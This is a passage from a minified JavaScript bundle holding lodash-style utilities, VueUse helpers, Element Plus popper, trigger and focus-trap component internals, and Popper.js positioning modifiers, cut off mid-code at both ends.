Sr(e)?e:dy(e,t)?[e]:qy(zy(e))}var Gy=1/0;function gs(e){if(typeof e=="string"||ds(e))return e;var t=e+"";return t=="0"&&1/e==-Gy?"-0":t}function Yy(e,t){t=jo(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[gs(t[n++])];return n&&n==r?e:void 0}function Qy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var kc=Ht?Ht.isConcatSpreadable:void 0;function Jy(e){return Sr(e)||Uc(e)||!!(kc&&e&&e[kc])}function Hc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Jy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?Hc(a,t-1,n,r,o):Qy(o,a):r||(o[o.length]=a)}return o}function Zy(e){var t=e==null?0:e.length;return t?Hc(e,1):[]}function Xy(e){return Qb(ry(e,void 0,Zy),e+"")}function eO(e,t){return e!=null&&t in Object(e)}function tO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=gs(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&iy(o)&&Mc(s,o)&&(Sr(e)||Uc(e)))}function nO(e,t){return e!=null&&tO(e,t,eO)}function _s(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function vs(e){return e==null}function rO(e){return e===void 0}function oO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=gs(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Mc(t[o+1])?[]:{})}ny(a,l,c),a=a[l]}return e}function iO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Yy(e,s);n(a,s)&&oO(i,jo(s,e),a)}return i}function sO(e,t){return iO(e,t,function(n,r){return nO(e,r)})}var aO=Xy(function(e,t){return e==null?{}:sO(e,t)});const lO=aO,Kc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var cO=Object.defineProperty,uO=Object.defineProperties,fO=Object.getOwnPropertyDescriptors,Wc=Object.getOwnPropertySymbols,dO=Object.prototype.hasOwnProperty,pO=Object.prototype.propertyIsEnumerable,qc=(e,t,n)=>t in e?cO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,hO=(e,t)=>{for(var n in t||(t={}))dO.call(t,n)&&qc(e,n,t[n]);if(Wc)for(var n of Wc(t))pO.call(t,n)&&qc(e,n,t[n]);return e},mO=(e,t)=>uO(e,fO(t));function gO(e,t){var n;const r=ol();return vv(()=>{r.value=e()},mO(hO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var zc;const Xe=typeof window<"u",_O=e=>typeof e=="string",Gc=()=>{},vO=Xe&&((zc=window==null?void 0:window.navigator)==null?void 0:zc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Yc(e){return typeof e=="function"?e():A(e)}function EO(e){return e}function Qc(e){return Fa()?(u_(e),!0):!1}function On(e){var t;const n=Yc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Jc=Xe?window:void 0;function Es(...e){let t,n,r,o;if(_O(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Jc):[t,n,r,o]=e,!t)return Gc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Yc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Qc(c),c}let Zc=!1;function bO(e,t,n={}){const{window:r=Jc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;vO&&!Zc&&(Zc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",Gc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[Es(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),Es(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&Es(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Xc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},eu="__vueuse_ssr_handlers__";Xc[eu]=Xc[eu]||{};var tu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(tu||(tu={}));var yO=Object.defineProperty,nu=Object.getOwnPropertySymbols,OO=Object.prototype.hasOwnProperty,TO=Object.prototype.propertyIsEnumerable,ru=(e,t,n)=>t in e?yO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,wO=(e,t)=>{for(var n in t||(t={}))OO.call(t,n)&&ru(e,n,t[n]);if(nu)for(var n of nu(t))TO.call(t,n)&&ru(e,n,t[n]);return e};wO({linear:EO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class NO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new NO(`[${e}] ${t}`):e;console.warn(n)}}const ou={current:0},iu=le(0),CO=2e3,su=Symbol("elZIndexContextKey"),SO=Symbol("zIndexContextKey"),AO=e=>{const t=Bn()?Ae(su,ou):ou,n=e||(Bn()?Ae(SO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:CO}),o=te(()=>r.value+iu.value),i=()=>(t.current++,iu.value=t.current,o.value);return!Xe&&!Ae(su)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},au="__epPropKey",he=e=>e,xO=e=>ne(e)&&!!e[au],bs=(e,t)=>{if(!ne(e)||xO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[au]:!0};return X(e,"default")&&(l.default=o),l},et=e=>_s(Object.entries(e).map(([t,n])=>[t,bs(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const ys=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},DO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),lu=e=>lO(DO,e),cu=Symbol("formItemContextKey"),Os={prefix:Math.floor(Math.random()*1e4),current:0},IO=Symbol("elIdInjection"),uu=()=>Bn()?Ae(IO,Os):Os,PO=e=>{const t=uu();!Xe&&t===Os&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=ls();return gO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Ts=Symbol("popper"),fu=Symbol("popperContent"),du=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),$O=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Ts,l),(c,f)=>dt(c.$slots,"default")}});var RO=Tt($O,[["__file","popper.vue"]]);const pu=et({arrowOffset:{type:Number,default:5}}),FO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(fu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var MO=Tt(FO,[["__file","arrow.vue"]]);const hu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),mu=Symbol("elForwardRef"),VO=e=>{dn(mu,{setForwardRef:n=>{e.value=n}})},LO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),gu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},ws="ElOnlyChild",jO=Ne({name:ws,setup(e,{slots:t,attrs:n}){var r;const o=Ae(mu),i=LO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(ws,"requires exact only one valid child."),null;const l=_u(a);return l?Sl(Qe(l,n),[[i]]):(Uo(ws,"no valid child node found"),null)}}});function _u(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return vu(n);case Me:return _u(n.children);default:return n}return vu(n)}return null}function vu(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const BO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:hu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Ts,void 0);VO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),gu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{vs(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&gu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(jO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var UO=Tt(BO,[["__file","trigger.vue"]]);const Ns="focus-trap.focus-after-trapped",Cs="focus-trap.focus-after-released",kO="focus-trap.focusout-prevented",Eu={cancelable:!0,bubbles:!1},HO={cancelable:!0,bubbles:!1},bu="focusAfterTrapped",yu="focusAfterReleased",KO=Symbol("elFocusTrap"),Ss=le(),ko=le(0),As=le(0);let Ho=0;const Ou=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Tu=(e,t)=>{for(const n of e)if(!WO(n,t))return n},WO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},qO=e=>{const t=Ou(e),n=Tu(t,e),r=Tu(t.reverse(),e);return[n,r]},zO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),As.value=window.performance.now(),e!==n&&zO(e)&&t&&e.select()}};function wu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const GO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=wu(e,r),e.unshift(r)},remove:r=>{var o,i;e=wu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},YO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},Nu=GO(),QO=()=>ko.value>As.value,Ko=()=>{Ss.value="pointer",ko.value=window.performance.now()},Cu=()=>{Ss.value="keyboard",ko.value=window.performance.now()},JO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Cu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Cu))}),{focusReason:Ss,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:As}),Wo=e=>new CustomEvent(kO,{...HO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Su=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},ZO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Su),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Su)})},XO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[bu,yu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=JO();ZO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=qO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(KO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(bu,v)},c=v=>t(yu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!vs(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await Ni();const v=A(n);if(v){Nu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(Ns,Eu);v.addEventListener(Ns,l),v.dispatchEvent(m),m.defaultPrevented||Ni(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&YO(Ou(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(Ns,l);const h=new CustomEvent(Cs,{...Eu,detail:{focusReason:i.value}});v.addEventListener(Cs,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!QO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Cs,c),Nu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function eT(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var tT=Tt(XO,[["render",eT],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",xs="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",nT="clippingParents",Au="viewport",$r="popper",rT="reference",xu=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),Ds=[].concat(Ir,[xs]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),oT="beforeRead",iT="read",sT="afterRead",aT="beforeMain",lT="main",cT="afterMain",uT="beforeWrite",fT="write",dT="afterWrite",pT=[oT,iT,sT,aT,lT,cT,uT,fT,dT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Is(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function hT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function mT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var Du={name:"applyStyles",enabled:!0,phase:"write",fn:hT,effect:mT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Ps(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Iu(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Is(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function gT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Is(e)?e.host:null)||Wt(e)}function Pu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function _T(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Is(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Pu(e);n&&gT(n)&&wt(n).position==="static";)n=Pu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||_T(e)||t}function $s(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function vT(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function $u(){return{top:0,right:0,bottom:0,left:0}}function Ru(e){return Object.assign({},$u(),e)}function Fu(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var ET=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,Ru(typeof e!="number"?e:Fu(e,Ir))};function bT(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=$s(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=ET(o.padding,n),p=Ps(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function yT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Iu(t.elements.popper,o)||(t.elements.arrow=o))}var OT={name:"arrow",enabled:!0,phase:"main",fn:bT,effect:yT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var TT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function wT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Mu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&TT),w=f===!0?wT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function NT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Mu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Mu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Vu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:NT,data:{}},Go={passive:!0};function CT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Lu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:CT,data:{}},ST={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return ST[t]})}var AT={start:"end",end:"start"};function ju(e){return e.replace(/start|end/g,function(t){return AT[t]})}function Rs(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Fs(e){return Gn(Wt(e)).left+Rs(e).scrollLeft}function xT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Fs(e),y:a}}function DT(e){var t,n=Wt(e),r=Rs(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Fs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Ms(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function 